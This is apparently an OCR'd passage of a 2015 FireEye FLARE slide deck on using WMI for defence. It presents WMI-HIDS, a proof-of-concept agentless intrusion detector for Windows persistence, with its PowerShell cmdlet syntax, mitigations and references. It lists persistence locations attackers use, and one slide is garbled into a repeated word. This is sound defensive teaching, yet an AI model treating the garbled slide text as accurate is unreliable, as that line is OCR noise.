



$$
\text{FL} \textbf{A} \text{RE} \text{111}
$$

Wouldn't it be cool if WMI could be used to detect and/or remove **ANY** persistence item?

- 1. WMI persistence
- 2. Registry persistence
	- Run, RunOnce, AppInit\_DLLs, Security Packages, Notification Packages, etc.
- 3. Service creation
- 4. Scheduled job/task creation
- 5. Etc.



$$
\text{FL} \textbf{A} \text{RE} \text{ 112}
$$

### **Benefits of a WMI solution**

- **Available remotely on all systems**
- Service runs by default
- **Unlikely to be detected/removed by attacker**
- **Persistent**
- No executables or scripts on disk i.e. no agent software installation
- *Nearly* everything on the operating system can trigger an event

Security vendors, this is where you start to pay attention…



$$
\text{FL} \textbf{A} \text{RE} \text{ 113}
$$

### **Introducing WMI-HIDS**

- A proof-of-concept, agent-less, host-based IDS
- Consists of just a PowerShell installer
- **PowerShell is not required on the remote system**
- **IMPLEMENTED IMPLEMENT WE IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEMENT IMPLEM**



$$
\text{FL} \textbf{A} \text{RE} \text{ 114}
$$

New-AlertTrigger -EventConsumer <String> [-TriggerType <String>] [-TriggerName <String>] [-PollingInterval <Int32>]

New-AlertTrigger -StartupCommand [-TriggerType <String>] [-TriggerName <String>] [-PollingInterval <Int32>]

New-AlertTrigger -RegistryKey <String> [-TriggerName <String>] [- PollingInterval <Int32>]

New-AlertAction -Trigger <Hashtable> -Uri <Uri> [-ActionName <String>]

New-AlertAction -Trigger <Hashtable> -EventLogEntry [-ActionName <String>]

Register-Alert [-Binding] <Hashtable> [[-ComputerName] <String[]>]



$$
\text{FL} \textbf{A} \text{RE} \; \text{115}
$$

- New-AlertTrigger -EventConsumer ActiveScriptEventConsumer -TriggerType Creation | New-AlertAction -Uri 'http://127.0.0.1' | Register-Alert -ComputerName 'VigilentHost1'
- **New-AlertTrigger -RegistryKey** HKLM:\SYSTEM\CurrentControlSet\Control\Lsa | New-AlertAction -EventLogEntry | Register-Alert -ComputerName '192.168.1.24'
- New-AlertTrigger -StartupCommand | New-AlertAction -Uri 'http://www.awesomeSIEM.com' | Register-Alert



$$
\text{FL} \textbf{A} \text{RE} \; \text{116}
$$

### **WMI-IDS Improvements**

- **-** Additional EventFilter support:
	- Win32\_Service
	- Win32\_ScheduledJob
	- Provider
	- \_\_NamespaceCreationEvent
	- ClassCreationEvent
	- Etc.
- **Additional EventConsumer support** 
	- Make this an IPS too? Support removal of persistence items
- **Make writing plugins more easy**

Additional detection is left as an exercise to the reader and security vendor.



$$
\text{FL} \textbf{A} \text{RE} \; \text{117}
$$

### **WMI-IDS Takeaway**

- Be creative!
- There are **thousands** of WMI objects and events that may be of interest to defenders
	- Root\Cimv2:Win32 NtEventLog
	- Root\Cimv2:Win32\_ProcessStartTrace
	- Root\Cimv2:CIM DataFile
	- Root\StandardCimv2:MSFT Net\* (Win8+)
	- Root\WMI:BCD\*



$$
\text{FL} \textbf{A} \text{RE} \text{ 118}
$$

## WMI Attack Mitigations



### **Detection/Mitigations**

- **Stop the WMI service Winmgmt?**
- **Firewall rules**
- **Event logs** 
	- Microsoft-Windows-WinRM/Operational
	- Microsoft-Windows-WMI-Activity/Operational
	- Microsoft-Windows-DistributedCOM
- **Preventative permanent WMI event subscriptions**



$$
\text{FL} \textbf{A} \text{RE} \text{ 120}
$$

### **Mitigations – Namespace ACLs**





$$
\mathbf{FL} \bigoplus \mathbf{RE} \; 121
$$

### **Mitigations – Namespace ACLs**





### **Thank you!**

- For fantastic ideas
	- Will Schroeder (@harmj0y) and Justin Warner (@sixdub) for their valuable input on useful EventFilters
- **For motivation** 
	- Our esteemed colleague who claimed that the WMI/CIM repository had no structure
- **For inspiration** 
	- APT 29 for your continued WMI-based escapades and unique PowerShell coding style



$$
\text{FL} \textbf{A} \text{RE} \text{ 123}
$$

#### **References**

- *Understanding WMI Malware*  Julius Dizon, Lennard Galang, and Marvin Cruz/Trend Micro
	- [http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp\\_\\_understanding-wmi](http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp__understanding-wmi-malware.pdf)[malware.pdf](http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp__understanding-wmi-malware.pdf)
- *There's Something About WMI*  Christopher Glyer, Devon Kerr
	- https://dl.mandiant.com/EE/library/MIRcon2014/MIRcon\_2014\_IR\_Track\_There%27s\_Something\_About\_WMI.pdf







- Multiple binary CTFs puzzles, malware, etc
- In 2014, the First FLARE On Challenge was a huge success
	- Over 7,000 participants and 226 winners!
- Second Challenge is live and open
	- FLARE-On.com
	- Closes on 9/8
	- Diverse puzzles: UPX, Android, Steg, .NET and more
- Those who complete the challenge get a prize and bragging rights!



$$
\text{FL} \bigoplus \text{RE} 125
$$

### THANK YOU! Questions?



Copyright © 2015, FireEye, Inc. All rights reserved.